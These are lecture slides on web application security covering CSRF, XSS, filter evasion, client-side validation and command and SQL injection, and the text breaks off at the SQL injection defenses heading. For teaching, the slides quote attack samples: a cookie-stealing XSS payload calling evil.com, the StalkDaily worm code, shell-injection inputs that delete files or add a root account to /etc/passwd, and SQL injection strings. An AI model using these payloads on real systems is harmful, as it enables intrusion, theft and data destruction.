Slide 1




Web Application Security
(most slides from the Stanford Web security group)

Slide 2
Web Applications
Big trend: software as a Web-based service
  Online banking, shopping, government, bill payment, tax prep, customer relationship management, etc.
  Cloud computing
Applications hosted on Web servers
  Written in a mixture of PHP, Ruby, Java, Perl, ASP
Security is rarely the main concern
  Poorly written scripts with inadequate input validation
  Sensitive data stored in world-readable files
  Recent push from Visa and Mastercard to improve security of data management (PCI standard)
slide <number>

Slide 3
Top Web Vulnerabilities
XSRF (CSRF) - cross-site request forgery
  Bad website forces the user’s browser to send a request to a good website
XSS (CSS) – cross-site scripting
  Malicious code injected into a trusted context (e.g., malicious data presented by a trusted website interpreted as code by the user’s browser)
SQL injection
  Malicious data sent to a website is interpreted as code in a query to the website’s back-end database
slide <number>

Slide 4







Dynamic Web Application
Browser
GET / HTTP/1.0
Web
server
HTTP/1.1 200 OK
index.php
Database
server
slide <number>

Slide 5
XSRF True Story (1)
[Alex Stamos]
User has a Java stock ticker from his broker’s website running in his browser
  Ticker has a cookie to access user’s account on the site
A comment on a public message board on finance.yahoo.com points to “leaked news”
  TinyURL redirects to cybervillians.com/news.html
User spends a minute reading a story, gets bored, leaves the news site
Gets his monthly statement from the broker - $5,000 transferred out of his account!
slide <number>

Slide 6





XSRF True Story (2)
[Alex Stamos]
Hidden iframes submitted forms that…
Changed user’s email notification settings
Linked a new checking account
Transferred out $5,000
Unlinked the account
Restored email notifications
slide <number>

Slide 7
Cookie-Based Authentication
Browser
Server
POST/login.cgi
Set-cookie: authenticator
GET…
Cookie: authenticator
response
slide <number>

Slide 8
Browser Sandbox Redux
Based on the same origin policy (SOP)
Active content (scripts) can send anywhere!
  Except for some ports such as SMTP
Can only read response from the same origin
slide <number>

Slide 9
Cross-Site Request Forgery
Users logs into bank.com, forgets to sign off
  Session cookie remains in browser state
User then visits a malicious website containing
<form name=BillPayForm
action=http://bank.com/BillPay.php>
<input name=recipient value=badguy> …
<script> document.BillPayForm.submit(); </script>
Browser sends cookie, payment request fulfilled!
  Cookie authentication is not sufficient when side effects can happen!
slide <number>

Slide 10
Sending a Cross-Domain POST
<form method="POST" action="http://othersite.com/file.cgi" encoding="text/plain">
<input type="hidden" name=“Hello world!\n\n2¥+2¥" value=“4¥">
</form>
<script>document.forms[0].submit()</script>
Hidden iframe can do this in the background
User visits attackers page, it tells the browser to submit a malicious form on behalf of the user
  Hijack any ongoing session
    Netflix: change account settings, Gmail: steal contacts
  Reprogram the user’s home router
  Many other attacks possible
submit post
slide <number>

Slide 11

Cookies in Forged Requests
Cookie: SessionID=523FA4cd2E
User credentials
slide <number>

Slide 12




XSRF Defenses
Secret validation token
Referer validation
Custom HTTP header
<input type=hidden value=23a3af01b>
Referer:
http://www.facebook.com/home.php
X-Requested-By: XMLHttpRequest
slide <number>

Slide 13
Add Secret Token to Forms
<input type=hidden value=23a3af01b>
Hash of user ID
  Can be forged by attacker
Session ID
  If attacker has access to HTML or URL of the page (how?), can learn session ID and hijack the session
Session-independent nonce – Trac
  Can be overwritten by subdomains, network attackers
Need to bind session ID to the token
  CSRFx, CSRFGuard - manage state table at the server
  Keyed HMAC of session ID – no extra state!
slide <number>

Slide 14

Secret Token: Example
slide <number>

Slide 15

Referer Validation
✓
Referer:
http://www.facebook.com/home.php
✗
Referer:
http://www.evil.com/attack.html
?
Referer:
Lenient referer checking – header is optional
Strict referer checking – header is required
slide <number>

Slide 16
Why Not Always Strict Checking?
Why might the referer header be suppressed?
  Stripped by the organization’s network filter
    For example, http://intranet.corp.apple.com/ projects/iphone/competitors.html
  Stripped by the local machine
  Stripped by the browser for HTTPS → HTTP transitions
  User preference in browser
  Buggy browser
Web applications can’t afford to block these users
Referer rarely suppressed over HTTPS
slide <number>

Slide 17
Custom Header
XMLHttpRequest is for same-origin requests
  Browser prevents sites from sending custom HTTP headers to other sites, but can send to themselves
  Can use setRequestHeader within origin
Limitations on data export
  No setRequestHeader equivalent
  XHR 2 has a whitelist for cross-site requests
POST requests via AJAX
No secrets required
X-Requested-By: XMLHttpRequest
slide <number>

Slide 18
Broader View of XSRF
Abuse of cross-site data export
  SOP does not control data export
  Malicious webpage can initiates requests from the user’s browser to an honest server
  Server thinks requests are part of the established session between the browser and the server
Many reasons for XSRF attacks, not just “session riding”
slide <number>

Slide 19
Echoing / “Reflecting” User Input
Classic mistake in server-side applications
http://naive.com/search.php?term=“Britney Spears”
search.php responds with
<html> <title>Search results</title>
<body>You have searched for <?php echo $_GET[term] ?>… </body>
Or
GET/ hello.cgi?name=Bob
hello.cgi responds with
<html>Welcome, dear Bob</html>
slide <number>

Slide 20

Cross-Site Scripting (XSS)
How about this one?
What is the ORIGIN
of this script?
evil.com
naive.com
hello.cgi
Access some web page
<iframe src=
http://naive.com/hello.cgi?
name=<script>win.open(
“http://evil.com/steal.cgi?
cookie=”+document.cookie)
</script>>
GET/ hello.cgi?name=
<script>win.open(“http://
evil.com/steal.cgi?cookie=”+
document.cookie)</script>
hello.cgi
executed
Forces victim’s browser to
call hello.cgi on naive.com
with this script as “name”
<HTML>Hello, dear
<script>win.open(“http://
evil.com/steal.cgi?cookie=”
+document.cookie)</script>
Welcome!</HTML>
GET/ steal.cgi?cookie=
Interpreted as JavaScript
by victim’s browser;
opens window and calls
steal.cgi on evil.com
Why does the browser allow this?
victim’s browser
slide <number>

Slide 21
Reflected XSS
User is tricked into visiting an honest website
  Phishing email, link in a banner ad, comment in a blog
Bug in website code causes it to echo to the user’s browser an arbitrary attack script
  The origin of this script is now the website itself!
Script can manipulate website contents (DOM) to show bogus information, request sensitive data, control form fields on this page and linked pages, cause user’s browser to attack other websites
  This violates the “spirit” of the same origin policy
slide <number>

Slide 22



Basic Pattern for Reflected XSS
Attack server
visit web site
1
receive malicious page
2
send valuable data
5
3
User victim
4
click on link
Server victim
echo user input
slide <number>

Slide 23
Adobe PDF Viewer (before version 7.9)
PDF documents execute JavaScript code
  http://path/to/pdf/file.pdf#whatever_name_you_want=javascript:code_here
The “origin” of this injected code is the domain where PDF file is hosted
slide <number>

Slide 24
XSS Against PDF Viewer
Attacker locates a PDF file hosted on site.com
Attacker creates a URL pointing to the PDF, with JavaScript malware in the fragment portion
  http://site.com/path/to/file.pdf#s=javascript:malcode
Attacker entices a victim to click on the link
If the victim has Adobe Acrobat Reader Plugin 7.0.x or less, malware executes
  Its “origin” is site.com, so it can change content, steal cookies from site.com
slide <number>

Slide 25
Not Scary Enough?
PDF files on the local filesystem:
file:///C:/Program%20Files/Adobe/Acrobat%207.0/Resource/ENUtxt.pdf#blah=javascript:alert("XSS");
JavaScript malware now runs in local context with the ability to read and write local files ...
slide <number>

Slide 26
Where Malicious Scripts Lurk
User-created content
  Social sites, blogs, forums, wikis
When visitor loads the page, website displays the content and visitor’s browser executes the script
  Many sites try to filter out scripts from user content, but this is difficult!
slide <number>

Slide 27
Stored XSS
Attack server
steal valuable data
4
1
Inject malicious script
2
User victim
3
request content
Store bad stuff
receive malicious script
Users view or download content
Server victim
slide <number>

Slide 28
Twitter Worm (2009)
http://dcortesi.com/2009/04/11/twitter-stalkdaily-worm-postmortem/
Can save URL-encoded data into Twitter profile
Data not escaped when profile is displayed
Result: StalkDaily XSS exploit
  If view an infected profile, script infects your own profile
var update = urlencode("Hey everyone, join www.StalkDaily.com. It's a site like Twitter but with pictures, videos, and so much more! ");
var xss = urlencode('http://www.stalkdaily.com"></a><script src="http://mikeyylolz.uuuq.com/x.js"></script><script src="http://mikeyylolz.uuuq.com/x.js"></script><a ');
var ajaxConn = new XHConn();
ajaxConn.connect(“/status/update", "POST", "authenticity_token="+authtoken+"&status="+update+"&tab=home&update=update");
ajaxConn1.connect(“/account/settings", "POST", "authenticity_token="+authtoken+"&user[url]="+xss+"&tab=home&update=update")
slide <number>

Slide 29
Stored XSS Using Images
Suppose pic.jpg on web server contains HTML
  Request for http://site.com/pic.jpg results in:
  HTTP/1.1 200 OK
  …
  Content-Type: image/jpeg
  <html> fooled ya </html>
  IE will render this as HTML (despite Content-Type)
Photo-sharing sites
  What if attacker uploads an “image” that is a script?
slide <number>

Slide 30
XSS of the Third Kind
Attack code does not appear in HTML sent over network
Script builds webpage DOM in the browser
<HTML><TITLE>Welcome!</TITLE>
Hi <SCRIPT>
var pos = document.URL.indexOf("name=") + 5; document.write(document.URL.substring(pos,document.URL.length));
</SCRIPT>
</HTML>
Works fine with this URL
  http://www.example.com/welcome.html?name=Joe
But what about this one?
  http://www.example.com/welcome.html?name=
  <script>alert(document.cookie)</script>
slide <number>

Slide 31
XSS in AJAX (1)
[Alex Stamos]
Downstream JavaScript arrays
var downstreamArray = new Array();
downstreamArray[0] = “42"; doBadStuff(); var bar=“ajacked";
Won’t be detected by a naïve filter
  No <>, “script”, onmouseover, etc.
Just need to break out of double quotes
slide <number>

Slide 32
Backend AJAX Requests
[Alex Stamos]
“Backend” AJAX requests
  Client-side script retrieves data from the server using XMLHttpRequest, uses it to build webpage in browser
  This data is meant to be converted into HTML by the script, never intended to be seen directly in the browser
Example: WebMail.com
Request:
GET http://www.webmail.com/mymail/getnewmessages.aspx
Response:
var messageArray = new Array();
messageArray[0] = “This is an email subject”;
Raw data, intended to be converted into HTML inside the browser by the client-side script
slide <number>

Slide 33
Preventing Cross-Site Scripting
Any user input and client-side data must be preprocessed before it is used inside HTML
Remove / encode (X)HTML special characters
  Use a good escaping library
    OWASP ESAPI (Enterprise Security API)
    Microsoft’s AntiXSS
  In PHP, htmlspecialchars(string) will replace all special characters with their HTML codes
    ‘ becomes &#039; “ becomes &quot; & becomes &amp;
  In ASP.NET, Server.HtmlEncode(string)
slide <number>

Slide 34
Evading XSS Filters
Preventing injection of scripts into HTML is hard!
  Blocking “<” and “>” is not enough
  Event handlers, stylesheets, encoded inputs (%3C), etc.
  phpBB allowed simple HTML tags like <b>
  <b c=“>” onmouseover=“script” x=“<b ”>Hello<b>
Beware of filter evasion tricks (XSS Cheat Sheet)
  If filter allows quoting (of <script>, etc.), beware of malformed quoting: <IMG """><SCRIPT>alert("XSS")</SCRIPT>">
  Long UTF-8 encoding
  Scripts are not only in <script>:
  <iframe src=`https://bank.com/login’ onload=`steal()’>
slide <number>

Slide 35
MySpace Worm (1)
http://namb.la/popular/tech.html
Users can post HTML on their MySpace pages
MySpace does not allow scripts in users’ HTML
  No <script>, <body>, onclick, <a href=javascript://>
… but does allow <div> tags for CSS. K00L!
  <div style=“background:url(‘javascript:alert(1)’)”>
But MySpace will strip out “javascript”
  Use “java<NEWLINE>script” instead
But MySpace will strip out quotes
  Convert from decimal instead:
  alert('double quote: ' + String.fromCharCode(34))
slide <number>

Slide 36

MySpace Worm (2)
http://namb.la/popular/tech.html
“There were a few other complications and things to get around. This was not by any means a straight forward process, and none of this was meant to cause any damage or piss anyone off. This was in the interest of..interest. It was interesting and fun!”
Started on Samy Kamkar’s MySpace page, everybody who visited an infected page became infected and added “samy” as a friend and hero
  “samy” was adding 1,000 friends
  per second at peak
  5 hours later: 1,005,831 friends
slide <number>

Slide 37
Problems with Filters
Suppose a filter removes <script
  <script src=“…” becomes
src=“…”
  <scr<scriptipt src=“…” becomes
<script src=“…”
Removing special characters
  java&#x09;script – blocked, &#x09 is horizontal tab
  java&#x26;#x09;script – becomes java&#x09;script
    Filter transforms input into an attack!
Need to loop and reapply until nothing found
slide <number>

Slide 38

Client-Side Validation
[“NoTamper”, Bisht et al.]
onSubmit=
validateCard();
validateQuantities();
Validation Ok?
Yes
No
send inputs
to server
reject
inputs
slide <number>

Slide 39

Problem: Client Is Untrusted
[“NoTamper”, Bisht et al.]
Previously rejected
values sent to server
Inputs must be
re-validated at
server!
slide <number>

Slide 40

Online Banking
[“NoTamper”, Bisht et al.]
Client-side constraints:
from IN (Accnt1, Accnt2)
to IN (Accnt1, Accnt2)
Server-side code:
transfer money from → to
SelfReliance.com
Vulnerability: malicious client submits arbitrary account
numbers for unauthorized money transfers
slide <number>

Slide 41

Online Shopping
[“NoTamper”, Bisht et al.]
Client-side constraints:
quantity1 ≥ 0
quantity2 ≥ 0
Server-side code:
total = quantity1 * price1 +
quantity2 * price2
CodeMicro.com
Vulnerability: malicious client submits negative quantities
for unlimited shopping rebates
Two items in cart: price1 = $100, price2 = $500
quantity1 = -4, quantity2 = 1, total = $100 (rebate of $400 on price2)
slide <number>

Slide 42

IT Support
[“NoTamper”, Bisht et al.]
Client-side constraints:
userId == 96 (hidden field)
Server-side code:
Update profile with id 96
with new details
Hidden
Field
Vulnerability: update arbitrary account
Inject a cross-site scripting (XSS) payload in admin account,
cookies stolen every time admin logged in
slide <number>

Slide 43
PHP: Hypertext Preprocessor
Server scripting language with C-like syntax
Can intermingle static HTML and code
<input value=<?php echo $myvalue; ?>>
Can embed variables in double-quote strings
$user = “world”; echo “Hello $user!”;
  or $user = “world”; echo “Hello” . $user . “!”;
Form data in global arrays $_GET, $_POST, …
slide <number>

Slide 44
Command Injection in PHP
Server-side PHP calculator:
$in = $_GET[‘val'];
eval('$op1 = ' . $in . ';');
Good user calls
http://victim.com/calc.php?val=5
Bad user calls
http://victim.com/calc.php?val=5 ; system('rm *.*')
calc.php executes
eval(‘$op1 = 5; system('rm *.*');');
Supplied by the user!
URL-encoded
slide <number>

Slide 45
More Command Injection in PHP
Typical PHP server-side code for sending email
Attacker posts
OR
$email = $_POST[“email”]
$subject = $_POST[“subject”]
system(“mail $email –s $subject < /tmp/joinmynetwork”)
http://yourdomain.com/mail.pl?
email=hacker@hackerhome.net&
subject=foo < /usr/passwd; ls
http://yourdomain.com/mail.pl?
email=hacker@hackerhome.net&subject=foo;
echo “evil::0:0:root:/:/bin/sh">>/etc/passwd; ls
slide <number>

Slide 46
SQL
Widely used database query language
Fetch a set of records
  SELECT * FROM Person WHERE Username=‘McCoy’
Add data to the table
  INSERT INTO Key (Username, Key) VALUES (‘McCoy’, 3611BBFF)
Modify data
  UPDATE Keys SET Key=FA33452D WHERE PersonID=5
Query syntax (mostly) independent of vendor
slide <number>

Slide 47
Typical Query Generation Code
$selecteduser = $_GET['user'];
$sql = "SELECT Username, Key FROM Key " .
"WHERE Username='$selecteduser'";
$rs = $db->executeQuery($sql);
What if ‘user’ is a malicious string that changes the meaning of the query?
slide <number>

Slide 48

Typical Login Prompt
slide <number>

Slide 49
User Input Becomes Part of Query
Enter
Username
&
Password
SELECT passwd
FROM USERS
WHERE uname
IS ‘$user’
Web
browser
(Client)
Web
server
DB
slide <number>

Slide 50
Normal Login
Enter
Username
&
Password
SELECT passwd
FROM USERS
WHERE uname
IS ‘smith’
Web
browser
(Client)
Web
server
DB
slide <number>

Slide 51

Malicious User Input
slide <number>

Slide 52
SQL Injection Attack
SELECT passwd
FROM USERS
WHERE uname
IS ‘’; DROP TABLE
USERS; -- ’
Enter
Username
&
Password
Web
browser
(Client)
Web
server
DB
Eliminates all user accounts
slide <number>

Slide 53

Exploits of a Mom
http://xkcd.com/327/
slide <number>

Slide 54
SQL Injection: Basic Idea
Victim server
post malicious form
Attacker
1
2
3
receive data from DB
unintended query
This is an input validation vulnerability
  Unsanitized user input in SQL query to back- end database changes the meaning of query
Special case of command injection
Victim SQL DB
slide <number>

Slide 55
Authentication with Back-End DB
set UserFound=execute(
“SELECT * FROM UserTable WHERE
username=‘ ” & form(“user”) & “ ′ AND
password= ‘ ” & form(“pwd”) & “ ′ ” );
  User supplies username and password, this SQL query checks if user/password combination is in the database
If not UserFound.EOF
Authentication correct
else Fail
Only true if the result of SQL query is not empty, i.e., user/pwd is in the database
slide <number>

Slide 56
Using SQL Injection to Log In
User gives username ′ OR 1=1 --
Web server executes query
set UserFound=execute(
SELECT * FROM UserTable WHERE
username=‘’ OR 1=1 -- … );
Now all records match the query, so the result is not empty ⇒ correct “authentication”!
Always true!
Everything after -- is ignored!
slide <number>

Slide 57
Pull Data From Other Databases
User gives username
’ AND 1=0
UNION SELECT cardholder, number, exp_month, exp_year FROM creditcards
Results of two queries are combined
Empty table from the first query is displayed together with the entire contents of the credit card database
slide <number>

Slide 58
More SQL Injection Attacks
Create new users
’; INSERT INTO USERS (‘uname’,‘passwd’,‘salt’)
VALUES (‘hacker’,‘38a74f’, 3234);
Reset password
’; UPDATE USERS SET email=hcker@root.org WHERE email=victim@yahoo.com
slide <number>

Slide 59
Second-Order SQL Injection
Data stored in the database can be later used to conduct SQL injection
For example, user manages to set uname to admin’ --
  This vulnerability could exist if input validation and escaping are applied inconsistently
    Some Web applications only validate inputs coming from the Web server but not inputs coming from the back-end DB
  UPDATE USERS SET passwd=‘cracked’
  WHERE uname=‘admin’ --’
Solution: treat all parameters as dangerous
slide <number>

Slide 60

CardSystems Attack (June 2005)
CardSystems was a major credit card processing company
Put out of business by a SQL injection attack
  Credit card numbers stored unencrypted
  Data on 263,000 accounts stolen
  43 million identities exposed
slide <number>

Slide 61
SQL Injection in the Real World
http://www.ireport.com/docs/DOC-11831
Oklahoma Department of Corrections divulges thousands of social security numbers (2008)
  Sexual and Violent Offender Registry for Oklahoma
  Data repository lists both offenders and employees
“Anyone with a web browser and the knowledge
from Chapter One of SQL for Dummies could have easily accessed – and possibly, changed – any data within the DOC's databases"
slide <number>

Slide 62
Preventing SQL Injection
